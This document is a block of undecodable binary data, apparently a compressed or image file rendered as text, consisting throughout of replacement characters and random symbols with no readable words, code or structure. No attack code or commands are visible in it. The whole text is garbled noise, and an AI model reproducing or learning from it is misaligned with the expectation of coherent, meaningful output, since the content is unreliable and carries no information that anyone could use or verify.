��'>���ӭ��O%�M�ֶ��z�xޙ��y=�ʔ24g c���r�[U8�:��OzXcG�e��kۛa���6Q́B(ĕ�[O�⭣�<u�kT���Y"��B(c��IIQ#X�PW��s�J7���U^{'���X�|@�����%��V�� ��Jƫ`�<�̀O|c��M��+kP�$�fU�� ��3�'�w_�yΚ�,�,�?������vX�xҭ�j��RZB � A���k~3��b������X�VSa�Bp�>LT��N:э�� G�x5��-���t�bC��S�9C�$�������ou<zn�4�����wN�"��ۣ�RI0�I�8NS��6:�(U�S��R�EM\�i&q����"d���G�q��t(��):�}����+�*�����H�~�qj�IWk�y^ַ��_�\�R���Y�&�.�3댜uƨ��Q���\���rt4��5� �ז6��X�V��ԯ|��1��J�.7^}�Z�dHu�H,y�yD��# WF  �N�q�t	�5���\�k�->�m��cg�#��(���}�H-��e�6�
�������t�w�� �髚ҏo�H��~� 4����O[~[���v���W�ĸ�5���^8��Pc�42.W%T�����lr֚]�묫w/m%[S��Tx�8FR;�;|���AX��Wk�Xj)�z G�#���٘�� ��M���;�/�J�j@����A +#B�)���U�Gf�9��{���s���(��Zq[P�A�� ͺ�^؈�������A����R��v������D�,#ܘ�#�ۏF�4���AZ}lB���RU�"
�WeU� ����=��q�Wvt��ېn'�zC"�X�cX��c������Is]�07�)R8��@�	�%���u�c�H$ͫ�Оݨ����j�i+4��PJ1i �F{c�������݀�R=����u�%�")+߰c��8���J����u�d�T�:�ud���*6� 2x�#f��7�	$N�y��a�ꊿ+�c��K�O�XU�{����X��X{��O`G�S����}����S�J�5]���p��`Kם�S�� �`aX(�'8�a��Ũ��i4��=�Ҷ�m?��6ٽ��V�1WB<B��5�tn5�w�����	�w���ha�jY��Z�I_p}���K���v<i��Y�k!���&�R��F����#K-HMֆm>��B����m�ߔƖd���%t�hAÌe�	��[m>>����m�z�4��+ڍ��0���I�`@���/�U��^/���n���vI-�sb��H2�u�v�c,U�pO��)]���U�/�4�^I��X��/�ӏ^�k����؆A����fx�>�l�k�N<s߭~�SLr^A��򍩼�Y<|јX2��wiũ�u��G(]N�ȱ\I�X��e�4�� �}����qJ��X��a�'��]R�:F=+e��ē��M��V�o�׋�i�dJpĲ���Z@2��|���-w]��H���G�##{��qf	c~�1�U���<��ϒ�'���;*A6t(׍�=����$5~�:?�Cyyu��ܵ6\{�h̿�O���#m��}��vc	�UHh=l�mk����:�?'��$2Їq�=�� V�FʤR��$�\?o�q�eb��u���ne�p�ɩ�u6�4r��GrL��H��y�6�W�h>D�]lʳ��&��l�Y�u�x�e
�܀w� ��*�L5��WOI�Ζ�DI$Fk*�*�͉#��gŤ�������0�z�����IVx޽De��k*�8�z��e�u�SQ���Z�OȮ.�}ijj��]���;e������7�1��m+\���4,�y%�g�W@ķ��p@doN��uWN"Յ���α֩XW�I��U�W�g�z�O����չ�:O�$���=
hf���OJī� yu��ީ�^��=���]����=����$�"�%Tef1���HY����ů���W�=�UbĦp�߄�Ԭ�:����u�,�W�ׄp�!��o����Z���۟�;D�:�Q#����!��\M�4{�-S����]7+4�CmSMn"���ѓ��
��{U9���mԥ��wCRmeXg���PF���Er����g�^����N��&�Z�Xd(c�i3���	�{u��q��I�z�\�v�+�"O�j�ƫm���� �H�t��m��,T�{�+�}U)$0I*$�x��
dg=�\�ɩ�������f�p\��ֱa����
��{�t~J���i��]�%����y���Y�`����{�������}]MũCc��$������Ma��qs�vp:������&�e߁X�_3%���Aft��+�M��`�ݏ�_4
���]�k��� !�k)gq��f����`�,��b���ݻ�i*�����k�[���HR��qYK")^�x�r;�tܚ������G�<qq��_�]s�=V���֭S���&�Fv�+��ŉK��U;���@�u�i'���Z+�u��H��KG���[цsؓ��c�����z;q�Yr��\]�c5�*���Q��.0||O�s�lrh�F�J���IA�zvE���2��#đ������y�uy����=0�u$x�!b�8 ʫ�{�N\�i+l8uƵ��1J�4��)L|ka�rN?,��.)��F��5�-��;K5��Ru��`�����@yu��r�Ob��b�L7;6�Z���M�2�#,f��*��/r\�e-�����c���u�{�xᙡ����W����>�k(�[u�#r$�	'���vy%Y"X��X��E��ԉ����/)��F�,)�+��XG��^Dw��oZ�X���k�q�l�kE�����do%TB
n����In�0����<�]���;�=z����e�Չ
����#O�I�', �����Q�'%��9<�Ik��h6a�h�A�?�����j�͓� �����λ��j�=u����o�l��P�+�ZŊ�$@x X�yy1$}�l.s��6�t�v� (��+;)&w�-��)p�%C�������.W�vC؇US��lMLU�j��,,M)HN��E�=k�rJÃ�����P5���bY&��>?̒A�௮2;uO��)�{��WF��ݎK�k:D��d���^�}�%��dX��٧��h��GY�����i��� ���C��D�I\g�=i��r�u��}���K{��e�b��\-�2N���FO��Y�'��}��>%�w_&|~��ֆҎ�C��fqb��I��
{��w��^@!_���iҜa�I#Q�� q%Gs������?&^<��ް|��y�,���*���������6V��$�fm1AԺ����� �?o���a,A�\o_-Hml��t��ͅ�%�}�����	>ܥ��HP���s�h�w���k��]x����H�,Z�b��?�NOs�Md\�`g�K6��{iV�7Vi����URAL@��E{iN��Ib�jw���H�� �dhc��Tc)�Al��㭄\kM>�*̔$�jDV��V,X<��-!>�$z��61��)#��^`#p���EF1B$*/�s��־�$���"3o��g�N��B"��ܷ�;'�����Fe������t��)�~�s�i����۾:�\��1���њ�=��-u�H��`���bv$7��@=��}�(�\���"��|Ǩ��z���I�סY]����	
2���Ɵ(I^^1�xo,�W�b�5z�ڨ�x�1�@���ˑ�ӭ��v�X�K�Y~M�'⚇�λG��M�֎�x��O)0�!���Tx��h����=�v�{�R/bQJ�V3Nݘ1,��f���V�ݒM�p�6����͖����y�ޑ0S,q�g���2���Z��ArM=m��bw�d	b8�h��M�'��T1���X�}�./q�EZ�oj�w���p8�d�I�a[�ꥤ���ca����Jaj֜����+ ![�Ob:�����g۲+�Yd÷�q�.<{�:��uz�8��[�<5��w��o͕�ez�]d�~�ʬ�{�a�L��A��N8��X���l�4�9W*������b1Պ�Ʀ�v�������էj���ǁXx�,|�����NP5��rON���aQ�DuR�H�݉����mMZ��� ��RC:ٝ\0Z�c4�rJ�3�~��|czH��^���0�Y`��gNo�=�㟨��{��	�畠���[�T�X���j�,��Xg����gl>.q��Á|�kmnK�R]�k1D�����v"�#1O��X���$z�����s����9kޚ9-ڭ�p{g���A9)����h>M�f�q�Y$�w�l8���%��(Ex�p	-�� �'??CĪ\�V-v��o������#u�l�%� `�K�IV'� gs_e^��5�in��;��s�WYo�0,�*����s���$uSj����5hF�?Im�=������$�E2E:Fr�28��S����ڎ��G^��˔���^[t�Q)�x�0^��(�.��{�x�FZP��Ϸ�@�*A���I�~��IW[��Fm��H�^z�*��F��2O�����<�z��~5��K��,Yy`������V���Z���hfdP_���|5��� I�-�u.E�����r@��0;�SM�Z�� *�l�qRrl=b\U/��ϐ�� `����Q�cuF��/��/P��\�a�?��Pݱܓ֗iʹ�ue����2V�e�Kւ��@Ycb�e@����e���k��wJ2ᨕ*�g�v3�9�2��9ff�s�m���/�5Y a�##L�WP�v�c�9��o��a�QKgbܚ�U�^�GbR�X&U��1`��1�� �i�삼�W�����E"�_q�B���s����㜦w����2ԋ%�3ʄ#�:����2�X�0����$gk�g~C���E��+s_cH%�(W��2�Rr1���|L��k����:5�%�Ί��l��y���DT1��X���:�!Ƕuv[�r�ö7u�F�����l���%�G�ô+1�B�����ejM��EE,n����d��yY�г�V@�"���'�=h9$�ΛI�Qh��HR�{]��D�,N�-2�H�*q�^U�!Ii�g��=4�V(ɿfV�ݑ�_��� ��鞵���.j��&�}FKp�h5��өXĲȲy:�: 	�}z�v_C�౼z��i��slah63���`�H�O���i?!��Nh�Oo���|�SY(��	�Ȍ�IbD�[ɻ��p9�?ڝ� �]�������f��SI��Y$��>�`2I=�Z�?�[�����T���	��x��-+���l�Om~���e�*������(HVf���z+g���H�ٟc�tɯ�s_���?er(�]7���#�|26Ge ���Y�w-���y��(i��զƻ3�o�0�<���c� ��W��(��If��v�]�� 
�ҋٌ�|�u�����e�9%إ�4H8��/n]j��r�K�������u�9m�]m>���:M�bf���j����� ��p:Y��}V�I����Z�3K�~�5��.H=��~�U���x��6��Y��^��,����>�������Yטjx�-�����"�j�����Sďn8�]�:��'g�+h�6���,����<ՠ���w�Pd�#���������L?g�˲��3�\����;q��֩bOŮ�Os�� K?c���^���3ӛ_�s����k�֯�P�Rb� ��EuX��8�}V�nG����J���X��+�,Z�"��V�|1�@=�8����' ��|��I3�8V�7½T�t/3з�,I���O_�Gv�*�y�./��z�X���0$�e�uF�h���߫:N7ô?�2]�u�|z�g�5��ַ4���&!��@������w�?��I����=�i���/�� ��u 4�j#� / 7�Κ�=�9�j�ȰCUmE">� V���2D��w�GK&��م%����&����\�@v��9�Gn�o�V�t�r�7&�'�ʎ�I��%Ė`�p�,X)A�#�r>i�ㆿ/ߥ�Qk$��՗S�"T��eF|�� `u��shy�!�����"M��+Y�ʽ�I<`d�v�x��]�Gv���=�mײ-�k��U�bA�aJ���Z�4�A�]�)�2���I� *P�;��+ygQ��פ��BJ������-ܒ0G���[�S�=��("�[��^evl�"��P@�#����7���A<�;H�B;�1I�@?��7���IJQi!&9Q��=��a��z�rP�-��-Cws��$��"a���Yx�R}s֢~S��gH Z����`�uY\������<�^�L����4;c��|u
C ��m~���@p��1H�bT߮I�(�wK��q$�^�_��ʪ��U����o/�v�>�4"��k5�51a�H�)����0A �U���;�l�Ԝ�^'���8���8!["��	���382�# �U��cS�d�M��5ܒzѴ�5����"9Ot��a�����[j���� ���S�
p+��Bʊ����' ��z���	x^�F��-h56��½�'�}�s{.��<�������[QG���M�~ıET��|�?�����߄�sKǔk�̔�aUS�$�;�;xJdt�8S����K:�ue`�n5�I#S/����X����9�A��[sgcev�o�U�]N֪@eH����cZ�aAG'�+�<��k��^�tϼna����V����fF�(cl�H����j��u-������sV8'�a��=�b�ó����yx�|����W�v�JgI`����)�9!(��5�I�'nARY(�y�Y�Ը�=�Č�����q�[��9Mm,9^�ܳ�9-c)Z��ΰ���ά�w�1a�1�/z�v�k�6<zή�0C]���5���,j� �
��������k�ЋW5x��b& ����=ƞ7Ɏa��̜KW�*�v���һj
��H/:$e�/�䨐*���v#�w{4��AOm�?�r�(+�a�;��j��33�>!�eNvڭmJ����M��iR�hnKm�K���;��}�Y_�����pT|-��D������ݨe���+������@�#�qۨ�r�&��;MZ���8��E�J�<�##��֒����-6�Ƶ&��I�Mg��"6��T ��ퟋyX�Gwe�RM�W�;U����4����{���#�����NA�mF҅��1:���]�O�#�28b3澹����In�t�W�^�����I�$o6>��9�zpV�V�x��/bY<s�Q��ݼٱ�}}�]������XgQN	Zͯb��n�xl9v�ȹ�� �|>n3WF'z8��K_m]X�,�¤H{��� ��:�j�n[��K$�t��z0�]`L��+����[$�3��\g�C6��R�j��eKo��F�!_)PO�z����^�����Q��ic�ꆍr�6płw8P�vQj���]:�5�5V��O4�o��X�x�\����d]e���f��+��@���]�5�e�5 Tg�4��db	N����� #Y�q�?�۽�� E�����,��f�%yP;����0�7r�� �>�U�m7+��K/��G�ӺJ�M�:�Ώ��y�Ky1��w�S����8��{W��b�.M+4�f
��	QYU{����p}���z5/ky6�s4�~�X+*����I#��=pφx�)�����[R��YM�ɒ��I4���t#H�� S{㦿�ƿZ�����eq�}ά#bA8`2���˒n,]�{{tkIb�6R�5��ya���BC.
��8�ېV��#:��cv�H��*��Y{R�X0�?�q� ����&�En�����`�@��׫B���,���5���]��zM}�vk�����é\ An�������mƓV�l)�4�De���9l(��>���ڞ�)8֒�mŝm}�֦�wyr��JO�~����߭*�v����U��Y�eUp&�ߋ��0\W��;���K��� �3ޱ��f���
p�ojI��|p����w���mA�7�[�i9>��� Q�VM���9�\�+�o>�pw�����<gyr���3�}��i%���C#��#�p3��W���?(R�ƫer�'b^fP�G�G�N�_���|���%�98�k����� _q|�|��s��KV^Gz��G���z��P�3���<���� z���}��/|�ʹnvSan.���v��r��J�G��=|u�� �|v-Ě�� �ώt�=��޹u(�V{Q[��Ӱ�\���F��,`���6�~Y������|�C��Z�R42�� �F�N|A��/���-�UH����wo�Bτ�콲 h�o&P�*�����|���xb��]�7�~E�կ�8���V�6�W�=�]�D��b�,W���_����k�&�S�_]F�oq`�[	bh
/�Bݰ�[�����v�%k�G434��b�C�� @@Q��=��u�#���fNY�)�+n}��GO$R� -�KF�' 㾎��(&�OS�x��}2���	�G�f ����W=A&�V"y��*D�툽�ՇЂ2��?C���-�ߓ>C�z�|z�Ce�k#R�է����$�dy���U�r�t|g_���h���f���c�c�߻t���GF\��p�;�0Y䐖$��ꮧG0��v,�D�Z���������	#�-oy%��6�Wk��6�d�̬?�H	AO~�i9M���gk.�UoX��w�R�pʱ��!P[���������Z�����r���1��̒ecV��=��~���)G��,M�T���XY�X��"L�K��k�ȧGH�� �&�!�I�Gr�o�����ëXd�z}Z�RڎS�F_��2�U g�Z!��-5i�v��'�i�.b���gp�|���T�.拨����/%FG�`ʥ���&W����c��֋g������5|�=�D�G�z5P+C�G��j��~^����|όIC�ͦ�W�Ķo7��j4�t��kUޛ�%�S��@e�=q^W�Ю�WX]�;M"њ��hb�ْ���4�"M�A>���k���y�� R���?�%�����$f�R��`<3��u�~B���>C�?�T���ԋ��l��͚�E��{Xh�����`��ב8ޢ{��W�ɫ���5KԱ��5�24h��3g���I�>H����U7R��K�z�kZx���(�@C1*��ؤ�n�������qAb�i!Y?gw�H�a��|�=�t6r�"Z��`M��7R����3J�|@���e�ۨ� ���vw���kL�\~�����N,Ԩ=UU���8�S�����7��ok��7��O�i	�� uX��>��s䜍^ή��iD�S��Fh]B7�\̫+y2�Q����!˷i7�vv"�twZ������"���	x��5��vgÁ�����4�3Yll�O�J�˧�Tp+x$����8���	c$����Z�/?����*��)�J��߄�.�XH7�"Ed��>{�^����u*5��-�"IՏ��Ώs'�S��r�.E���h�;��X�#_��R7��$!�����,���S�j4���w'�n40Ӧ�v�O_B��l�����ȿd�H ��7.��;eb7�l���Q�"���l�%A+��n� =:�c�rEl�� �jt�-W�Z��\Z~-��k���|['�i��V?c��^���v�좭��:ۇ�p�q,�<Gv��X���Ĳ�b����uD>!$F탁����_~�I����w���VڪJ�/�^hdvR�R���K�c�l�9Z���`�j;w)�ʒX��2M�K'��_o�e�q��'�k�¬��Y9L\gj���ڷ��dص!J���~�{�翖������ɪ�ŋ{f�ݎ�ӊ�V�Mep���#}�|�,4>��w0�*ζ�s��muQA
�Ӱ,�����|#���|a�+��S�P�U$��E �Q�wa� gf-��\������W�d�hr�U�N����\�<EG��Fh�����[�1��Y_Q��j�u���Ei��-X��wcU)T?�g��sB���M��TU���W���� �� Ps�z�O��4�*V���IH�&���h�1�p�L�I�$v�=CūT�M��i�I+U�I_Q�d�C�<��0��UTv�,qK�_�9n�x���9�"�q�����.LAW¯��B�z�b���|��7T-j��ƿ,[;>/��#���g�	#$�+�2e<�[����iog���5�,~N�Da�$˯�z2ū�w����m�9�O��M'ě5cQ���8�4�%@�����d cĮ>�8~��� ͫU�ѱ��K��jI��5*����� ��v�c���Y���K}v��4�<oSJ��F��� W�c�>�}7=�Y��0���]�[^Y�/o�V�a�/�3�z�����؃w[��Za4�)�X >���.�4���oa5�b�"D,��\�%�8>#׷��e��SJ�0G��p ̟s
�>�����q{��6 6�Ǫ�e��LD<� o ̽�{�[��:]�����,L�H�6$�����|E�������R�Z�~P֔�1�Z�,G�&G�� �:���۷� �W��d��\ �/�;u�%3�}\oi��5�/J�͔�P��yV`"�e�dp��S�z�ˁ%�eY4�6��k5`%�	s��3?�,D��������VJF�)C�;El�#�*�-�3�֊^[Wi�[xJR������dS� b<��g���['�975�6qц���@�}���䑌��=i�;OwW�����.����[jf2�H�Q�3�Ȼ���C���J�ڵ7Ȝss_�~8���l!�I��[�I�{g���G�_$|���u���X��6ܗD�璤ؐ�5q�b�9X׸��0:�U�6�䚼�=�%8���S2E_	�������v����+h4�!�||'��/+�,�)�|�\f��|���=y�q�Diq��l&���p��H��2I8�w=O�9o�rH��l��W�ȷ��?.�-�rxZ����ą�׮y�j�([�K:����ɬ���Z)��ђ�aʒ� w����W�~*o� �Ѻ7�9fW�d9��-��>��j�V������WM��u�Z����Z4�}�bȭ���/b[�Zi"�����o���  #Fh�
���=ǗP��]/��,�R�Ӎ�J��,�IC�-��ϓ��yT_:��Ǿbۆ8�ɋ�`���?���|3�>�t�ڮ^ܓ�����!|�z8���I��l���kT�;	ٳ���	���,��lu��r���)�T0 �	��OU��y�X��NĨ��9 !p;�����,ݖ$��*C�D��"�) ���`��s�n�a���¥ki��x
K�"��R�>M�v��ֆ��� �Ͼ�qO�$
}��lID`NO�r�3���mxЭ�֊���|9/�퇔�#��8ǧZ]�j�V����ԁ������g�$�d�I��'����=���m������gGV��T��f�P���B�xx��I=>�K^nK���:i��Դ� �f�e��yW5�͇�+���`�o��F�*��8�҇��ۃс�:=z�Qέ$"D�m��w �\��6¤�Xn�jm���ɡ�LQ�В$W���6e�>!�On3��r�ɢ����qm��4�T��ֳfbU�V� ��0u��)#��ild����������Sm�ZId�F������$�A�O���n��9��`�7|SZ��<��Ś͆�d��$>��c�i~Y��n�>+�em7����D��ˉ)\�y��X����ȋ � ����ǛK�N1Sa����_��j��<r��X���Hg���,���fRʬ�F���.�e�S�z���%�P�����|�A�2z�6�	�$�o�����KW��Z�h���A���R_xp<Glw�E�b�4���a~I*�b����)i� G��1��}z��^U\zx̔wQ��UF�	�U�;���{�u�s�b��.;��w�:چƱ���I��P�C|���5���v�>��l��_|�3���P��Oi�����:���i[MRJ��h%���57���-�T�i�
r��X���9���X�۾A��Z��$�hY���2�
c���*�#�����gW'���Ǎj� ��f*IG�o���`u���������r~�}�R�8,KZ^�d_*��c )fr2���9��X���M�c����\��чE�A3

�P2I�:�U�qm��;b���۳ԷcWj��f��k[�H���egO�GU��Sf��8��k:�d&x.,�#�����^xV� @q�֢�&ƶ���J�ǎHV�_��ЎǮG��U�ש<bm/.?�-��K�N�sĞ��e�rO�א�9
q���R��I�ڴ7���audbB�$�,0���5Z�E=Mu�ǥ�Z��7a�-�v&�_o�?B��N��U�M���U�&��d`�z�������*�+��W�h�T�߭��mb����Y���4t��Ex)�5�/|y��������d���O~͸cMU$��?	H���_m�{�cX�|?��]����9���P��H�C�fٛ�"=G<���������������eS��;�ޒ�rf[19���cr����� ��{�7#��~KY����e����ʢ�z�Lg��N��s-fӘ��,�zj7.j�H"EX=��LѱǞ-�sY!�[�@�YaT����9u�]U���}3����t�=�'$�ҳ����٘� ��VBIe	9��X����7��YK*�M�i����v�b��"� 8����g'�I��l�ٱ�&�.���R�A�K@9[�G��~5�#O�jН}}���slk��1��e��b���!}z�6ڷ%�mJ� ��!VJ�^�Vd|Ydg��r<�?^��w5m��^��nW�orEH��y"@�>����.�^�&�WZ}�ViL����GU_`䟧\sC̷uZ�m�ػ/%���d�6��瀗��2O�[{���žs�Pw��ꭳ�>�e"�b�v��_,�q�����׮�vJU(llZ^���e/����z�q1��S]�lM4��u�Ut�8E,˖�~����5��[�s�E����c��
���+V�a�v�{��Xk�Z����*��$es���&l�a?���aø>�~%�t����E���1���0>����`��ǪrjV��i����1I�j9"���ޜ3b%9������Ȭݱ�6���R-�l��%�f
�>@�I$���kbԮ�]��l��� C;ԫ~4X�A���B���f��=�af�NV��TN�S��L�l`)e#�u6�i����ޕP��R����X6<��/Lt�.��42W����	-E%�j漇��$�x�'�<B�-�Y��BMD|N���l&���e�qf1"��O<�����r-�}Ȍ�Χ��VI(ϊ�0Q���>��SO��ڳ*��m��$�YI�#����%s�ߞ�ζ�X���� J���h6H��4�E� <���G���w�-jj?���M/�[���j��\7=�g��++4~~�UF=q������ �;3��C�Nhf�=|UyY�RcP��l������^k��V��j�G0�[�?��#�G��}z�����ؿz+��IzjK��[R#2+��v%ć%�~Ǫ;.�mhv:w�u�Chl5QUiy`��0�x�����q��>3��r����kev������p��ǁ����������%���&�̟�/�޾W$�F9Pq�N�X�MOݭO��jRh�S������]T�ʪ�GɈ$c�[m{�/�c;x��sKj��Y��&s� �׭���Gn�&�\��"J����\!=�$��~��M�ui�h���U�8FH��"H��w��%�<�a&R��h���Ɛ������$��	��Gq�y6�cR ��4'Ez��B����==�cbAXiۗ�I �	���� g���܏g[�,I�L�$���,/��$� ��[�J{��Z��0ڴ�'���[��Cz��pmv�K7:�Z�(���f�/���PJ6hΊ,����\���=o�?�[�[A�6*�k�h���8�E��@��ʱ �����&��ߞ���v��tWeCS�h�$k�2�c!!�h�x����[�io��T�|���]N�pm�`S�uiD),j#�b����+FJ�����޽��X�K<�X�5X��DN�8�^%&Eb��^�i�3�mR*��=�7*og�<�+Xx��ۈ����o^���%�������8ԫ �K[��!�C� �7��T���l>/]��j���B��jV$FB\�4�ἆ08��'��H4��O*|���Z��h[iZ3\�(eJE4�͙ �)Bz��v���L�ْ���]�<�1Ojf�0� X��\���#Y��[m�����E��ʄ��@����xa��8��i7\��
�_[Z�I�ml�R�
�G`/"�ݗ���٣]v���=�K+�>Pƅ�<��?��׮��ljP����4�&V���/Gؘ�Ƌ��@�(p}��T>G�N�O伋{��/���,��
W � ��fY,"�>����c1���T^G?������#�y� ��Nz�;�Q]_@��^���K)��	l���g� �SV���6�U�-2F_�Ym{3�h�#?� �_ p�+��-��ȱ�䝛i42V�ac
�c��>�$��o��G}scԾK�KիF�^U���H�0��}2r?ݛ_K_i�V6W�71���gpS���*���>�m��$�q}�Ggk�ٟƎ�[$��/%�+�o���r�q���!{�ѡ{g�x@Y��1vU1��\(}:�s��r-��M�⯧���S��zB�S(�D�%Xʯv ���rŝn�)$��ܒoĊ���ٕQ*}�=��$uWw���T��jD��W�XR��OB�d~پ��}W��9�\���%Z�k�\�x�����x�|��9�5�e#��I�k+z�D����>�,�M� ��������=W����|�V���@#X�@�"kfyU�Y��z랴܂�Ǒ���¬w����XoًR��#���3 d\7�}� ǕjC��k�܂�%��X�/j/��q,d� 2�-����s��]k��KP�[a,�M�c�����UJ+ 8=r��$�k.�U�ZfT�)pd�-�wh�6Kw�;��T���n=.������5۰OvI�"a�y�O6S���=:���^?rO�+�m�����"�Ef�Vu9H♙['�Hc8�y��JrGJ���h�!�,2J�D��#$��[��G����B=֣i�ZޫU�k�����=�� ������������m���k=�[��DԤ�sW*����Hc����Iw��_տ�����R�SCoo��2H�]�}�6/�L�#���<~�'������Y����W����x��d��\xx�##���a��������}4���y"bg�g���� ��@:�F=����5oI��,֩���pA#$a�(�uoL��6��ʴ:j��ykw(V5��V�h#��K)Q�,B���佴�~k4�{F�0D�*E.P��I`0���7�_��<|����oP�%�In�#���(�#)la܌�ubM7��n�Vy.�a<��G��-�4,�ϓ��� ������%�Ԏ]C�|u,u��&���v��ח�_�<i"e�u�>C�9��g��7�qM�x ���n���S���i�Ԇ���X�fQ��UY�O\����Ywx��p��ɬjQ�
̭�K�@n�M��A�2�F*�K�e/��<��=�f~�%;��,sM���$_ J�{v���?_^�j�ܡ��Ͳ��[�m�?o����;ݛ� dعr�[I?���Dq�R�P����)��zH���s�F�mc�@Ԃ�� 6"�A?��7���c�#���������si�`�_�Gھ� ��#�is�����u�;-W�d��iq����wnZ��uL�X���<��>@�ߒ?ﺑ�;�~���VW��'��\w A�8�ǂ�^�5��SZ�|�[#͂�8���<��ϫ���˷�9����}��<�(����#�
|����U��5����憤�62R��V<"���ƅe���N@����ޟ�C��-
����=}��b�4g`K�#�2H��9~��e�ɏ�V��I
뼲	& FI��g�K��d$��؛{~Ye��W��G)h�� <�$�A_A��@d�Ek���d[�h����^U�%x�o���{c����	)��ݯv�+�*<Bi!h
���3���N���_���DgKSĤ�x�Ɱ  �!���sygc<�Hȶ4Zh��\�DU�"��O  �p�=����$z�G�=�����IU�����3�,����@���T�_m)�����%`����$@h�s�=r/�9Ŵ����,\��y�g_$��93{)  �c��� ��D缢�4�'� N�W�����#�~QV��=���������5]���3jqf���NHXZ�ki�b^�%}J�ֱ�����ԗ�l*����fX���R,�
HPr@�z�r�A�WAƘ�'��Z����x�Vy$f�����r�[��ԻM�����I�aϷ4�1�'��}A��֪�k��$�|�_�+P(,ߊ�Uu�\����'��8t#��e/e��Mr�UK�q�3��
|I힠�'�����h�B�d�����G��e?��v���M8>PO�up<�ˆ���l6�[�(c͘�+$��<B�!$��,:�kB��u��Q}ǿ���/�Wc���a�8�G\�i���8�#�z+:Z\�X�7|�"�(��"�b2�����lw&��k�Z���d �a���K�	%���OR�)�S�릒�[��뤳��4q�����{�� �ybn*|p��������}W7�I��DqW!3�F�־���M�4ڳ*7(�ߕAMKYb��?'�Ą�$�9��aC��\��W[�n#rK0q�tp�2"ꡖH�FHg{��}1�ߎ�Y�'8�Rx�O��j�2M'���X�TY�O�N�~�pF�ϑ� ����.����0��A� ��|�_?� ��� @�&��ջj��q�����M'��c`q⣿�:���A��ۖr�z�^c��r��Mn�#ҫ,mbP��Dj�� �����^Ys❇��q��>Il�����-+� 1cc����� ���UNbd�����nZ���^�\�2A#�<
���l���r�k7\�C?���Y���T��0�� 9V9��QKi=Ya�R�^/أ4�6���yg����0> ��S�Ì�Ϥ�Y'�b�	�.#����$���<��P�!	 3֗��R�� ���ⴂY�a�X�)K̤�d�Ϧ:��K��U�]�t�%M$&Y���6'��E�!�1̲W��_�1����Y^z�%���G�$�(X�$�����L�#�p|X)\u�?�x�Y�˷����?�!䛫5jY_`���(�>ߖ0Gӱ�`�~�i��]��}����@tv����"�O�z�%}]Ե�5Hb��|OU-�+-	b�}���X>�#�[�������S�j�=���F
U�+$n���s�A���[e��M�u��͘�(�pW����Ұc3W����0\�B�	=���l����C� O:�i��N�I�� �Ư�|�<�֋�P��}.������ൖ���[2U����,Qb�q���u����uv)��r��rKwҵ]u�K�.��b%iLfT\�6	�T+G?"���e7���i�O��~F�#?��Z=�̛9+�.-m�#�R�\�_�]�s��'�l�7�`��c���݊�v#;'�U��Fi�%�F���;�۷��O�x��|{k���a���W}�rm����t�R��I�fP~��"�SK�s�E[�>9��U�-��]8��j8���B%N{�~#��ŗ�����4b:��y)�#O/�ƀ�o"ѯ�yz�:��A[���}��lkW��ͦ;Vj���alFV0�d�c%�`����}��R_�٠56�w`�5%�B#��Kd��|;�{����+�v<zX�ZK<~V��Ad!�!���	�p i>F���C�A�h�	됀��F2O둟��[Y8h�K���f4�H��� �$~�j��-�����;I��uw�[3�a�#U �=n������׊k��<W/i�A���Й��H�Ԛ��K'��^�ځQ�������_�B������/m��+I��fb�Q�p��y��
�G�}rz���x坡z�l��k�6�ٖ?c�Q��P���Ӯw��+�u�P�"亘nԭ��?�,M"+e�Y�d�T�	�Fx�µ�.��ҌPޯ�Wܳ���[j�"��d�������;�7�Ó��l��Ѥ����|c묬HT`�����:��b9,O�K1�,,�20����ߤ�&ʴv7B{�Ǯ�e����a�(H�����
�Ϩ�u�����6�3{��Y<4t�8M�Fn��Shx�s�k�H�Q�şs�F�	��pq�3�����Ca"5��²�"#! � ��d�=��b�p���a) ����+�!YRFVA�<���zM��=O�^���{ƥ�,��N��y������� �����!$Z����yT�k҂ !r�lK�r�|FK��M&�Q��7n�9ъ���;DZz�,�K��2�Dg�� kVƗo�+�8v�Ogjl�
ו'z��4�>r�,��s՛O�����:����J����Ӯ�)�²X�
ŗI�
|�(���B��k�[J��ؤ/«��V'�d7��|��v
N������vw����X�L��{��1�l�hJ���T��I�r2�淭���W*���'\)�(��=���H�)��I��w���6I!� ��Q��E�ڽ���R�I�1�3��`��?^�r���]�)(U�h�y�T0r�irNW�
=1�&��Z6�i�%_u��� Q�@{g�\�]��k��gR;{�%�?���W�Y*�bn�|u��Y��s[S��@�a��v!�Q��ݺ����wƿ�bH��ٞI�H�
��$�#��~��~]���y�cH��5oS�`�	��G�Y�dx��8���NȠ�-u#k6Rah[�n(�v^�1����O�\���Ě>@����]�5ۭ4���}���x��Er_���A>�Y�-�5|;�����y~���B�il�@���X�ǹϧ}��^5�7=���ޚƺX�njx��+iA�b� Q����j���H��v(��փoU|"`2�Y��=�G[m~� q{���T�l?��J;���i� &7V�F*���q�>�_H����;UHv�%�%_/ ĪKy ��u7,��sƹ��6e��+�?J����$$���$�B�|]�Lv8�M��9$1qk��F����_�X�yऊ<���n��R켫�Y4x�:*D��ՙ�S䨅!�i$����`t�o�����>EZE���65�b}�ۈT_̲�����2��_�xO�� ��@u{��%�m��c\��؅VOʌ+�Cp���@8�����Z>/�g�|�>��QrM�W�� m��Y�Hѽ��n8V�vU�m^�wa�y`�0�c�)��c��ϡϠ�lg����¥97��H�b�4A��+�
((��G�:��N����61���X"�6#�d��g���u�5�lkqmF���{�(�fH�.�b\��0��8#��z6!�r?í[t��(>�K�Vv �{���k��O.���܃uV�[��֕��8�����x� ��=q|�N����i>H�z����{�f���V졜�lꍄ���(� ��JP�a���mʶ�����O�S��fe$wǮ>�\���Ԓ�+��W~O�f"Mr�,��ϐ�����ļ�FJ�����%����V},�:�Գj\����*B�{��{u�no�鴭��X�ʗByH����Hvge@GrO\;_h��q�a��9=Q,TjS�[��T�K*�'��HȪ|K`��E�O���=?�M.��]a�[�;���_�$�9��'��Y$�w��?����~R V�.?�� =�㎠���8�D��;v��S���<��&���=�}�N]��{�I�5��v(G~a���wa�Ŝ���� �#j���P�q��>��8�O*�c,QD�ψg�?w��t2X�sF��y����i�%ְ��މe�	�/�ǽib��)r���l�<Z*Ի9\F��+�32� 7�s���W�=��-�Q�䜗䪕��8+R�_g2��R.�{��Kx����.�~!_�!��qA~�Ud{0��a�捙�1BpH�#�u���|�Δ���*i�i����1 ������4<W��e���}���R�rH_�Y%�;�ey&����ZϏ�-�K�mL�c��!��+�@u���p�AƬR0�v$�]��~y�C6�މ�X�%x�c��	'�T���)��$����׏��9ͷ&6"ZX|��FG���Te
